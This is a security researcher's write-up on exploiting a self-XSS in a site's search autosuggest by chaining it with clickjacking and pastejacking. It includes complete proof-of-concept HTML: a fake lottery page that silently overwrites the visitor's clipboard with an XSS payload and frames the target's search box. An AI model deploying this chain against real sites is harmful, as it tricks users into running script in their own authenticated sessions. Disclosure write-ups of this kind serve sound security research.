Hi Everyone,
A few weeks ago I found an issue which initially looks like unexploitable, it was Self XSS again, this time in Search Box where users can search for books/documents, XSS get triggered once we type/paste our payload in search box via Applications AutoSuggestion feature, but once search get completed it gets blocked by WAF at the backend, so only way to trigger XSS was AutoSuggestion feature which only can be done by user himself, so we cant do anything fancy here like THIS.
Possible Exploitation?
Chaining this with ClickJacking, Right? I was lucky enough as the application had a strange behavior where they set X-Frame-Options for the non-authenticated users but not for authenticated users.
TIP: Look for those headers on every part of the application.
So I checked all the possible and more convening ways to chain this, and here are some ways we can do it.
- Copy Paste
- Drag and Drop
- PasteJacking
Copy Paste:
In this, we simply ask the victim to copy paste the payload from our hosted page to framed page, which is not quite convincing.
Drag and Drop:
In this, we can hide our payload behind images or anything are convince the victim to drag and drop the object to the framed page, which is good vector indeed but didn’t work in my case, as typing or pasting is the only way to trigger the XSS.
Reference:
- http://c0rni3sm.blogspot.in/2016/04/drag-drop-xss-in-google.html
- https://vishwarajbhattrai.wordpress.com/2016/02/04/exploiting-self-xss/
- Python script to generate POC for Drag and Drop XSS.
PasteJacking

This is what I used to for my submission which is quite convincing for me, here we can control the clipboard of victim via JavaScirpt, and once he copied the object which can be anything, the attacker can set anything on the clipboard of the victim, so I used to set as XSS payload.
Reference:
1. https://github.com/dxa4481/Pastejacking

So I decided to choose PasteJacking to exploit this Self-XSS and this how it looks like

TIP: You can use: http://samy.pl/quickjack/quickjack.html for framing/slicing desired section of the page.
Poc Code:
<html>
<title>ClickJacking Lottery Game POC</title>
<body><center>
<h1>ClickJacking Lottery Game</h1>
<b><p>Can you copy me ?</p><b>
<script>
function copyTextToClipboard(text) {
var textArea = document.createElement("textarea");
//
// *** This styling is an extra step which is likely not required. ***
//
// Why is it here? To ensure:
// 1. the element is able to have focus and selection.
// 2. if element was to flash render it has minimal visual impact.
// 3. less flakyness with selection and copying which **might** occur if
// the textarea element is not visible.
//
// The likelihood is the element won't even render, not even a flash,
// so some of these are just precautions. However in IE the element
// is visible whilst the popup box asking the user for permission for
// the web page to copy to the clipboard.
//
// Place in top-left corner of screen regardless of scroll position.
textArea.style.position = 'fixed';
textArea.style.top = 0;
textArea.style.left = 0;
// Ensure it has a small width and height. Setting to 1px / 1em
// doesn't work as this gives a negative w/h on some browsers.
textArea.style.width = '2em';
textArea.style.height = '2em';
// We don't need padding, reducing the size if it does flash render.
textArea.style.padding = 0;
// Clean up any borders.
textArea.style.border = 'none';
textArea.style.outline = 'none';
textArea.style.boxShadow = 'none';
// Avoid flash of white box if rendered for any reason.
textArea.style.background = 'transparent';
textArea.value = text;
document.body.appendChild(textArea);
textArea.select();
try {
var successful = document.execCommand('copy');
var msg = successful ? 'successful' : 'unsuccessful';
console.log('Copying text command was ' + msg);
} catch (err) {
console.log('Oops, unable to copy');
}
document.body.removeChild(textArea);
}
document.addEventListener('keydown', function(event) {
var ms = 100;
var start = new Date().getTime();
var end = start;
while(end < start + ms) {
end = new Date().getTime();
}
copyTextToClipboard('<img src=x onerror=confirm(document.domain)>');
});
</script>
<script>function t(e){window.setTimeout("stop();",10);}window.onbeforeunload=t;var frames=new Array();</script>
<div qjid="quickjack" style="overflow: hidden; width: 304px; height: 38px; position: relative;" id="cksl6">
<iframe name="cksl7" src="https://www.target.com/home" style="border: 0pt none ; left: -875px; top: -8px; position: absolute; width: 1920px; height: 971px;" scrolling="no"></iframe></div>
↑ ↑ ↑ ↑ ↑ ↑ <br><br>
<b>Paste here to WIN :) <b>
Limitations:
For exploiting issues similar to this, the application should be vulnerable for the ClickJacking.
Do let me know in comments if you exploited similar issues in more interesting ways, for any query comment or twitter it, and yes don’t copy paste blindly anything from the internet.